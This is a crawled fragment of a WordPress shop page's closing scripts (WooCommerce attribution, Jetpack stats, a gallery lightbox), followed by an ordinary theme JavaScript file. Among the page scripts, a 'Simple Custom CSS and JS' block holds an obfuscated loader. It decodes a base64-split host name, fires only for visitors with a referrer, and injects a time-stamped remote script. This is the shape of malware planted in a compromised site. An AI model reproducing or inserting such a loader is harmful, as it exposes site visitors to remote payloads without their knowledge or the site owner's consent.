var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elegance.gm\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.5.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"223932611\",\"post\":\"1562\",\"tz\":\"0\",\"srv\":\"elegance.gm\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "223932611", "1562" ]);
</script>
<script defer src="https://elegance.gm/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732581193" id="akismet-frontend-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://elegance.gm/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    <!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 147e1f01c994e10a5ccbd41c69df90ea --><!-- end Simple Custom CSS and JS -->
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://elegance.gm/wp-content/themes/magazine-pro/js/move-entry-dates.js?ver=1.1.0
body_size: 319
content:
/**
 * Moves Atomic Blocks Post Grid dates inside featured images.
 *
 * @package StudioPress\JS
 * @author StudioPress
 * @license GPL-2.0-or-later
 */

( function() {
	'use strict';

	/**
	 * Moves the Atomic Blocks Post Grid date element into the featured image.
	 *
	 * The desired styling can not be achieved without moving the element.
	 *
	 * @since 3.4.0
	 */
	function moveDates() {
		var i, $date, $imageLink;
		var $articles = document.querySelectorAll( '.ab-block-post-grid .is-grid article' );

		for ( i = 0; i < $articles.length; ++i ) {
			$date = $articles[i].querySelector( '.ab-block-post-grid-date' );
			$imageLink = $articles[i].querySelector( '.ab-block-post-grid-image a' );

			if ( $date && $imageLink ) {
				$imageLink.appendChild( $date );
			}
		}
	}

	moveDates();
}() );
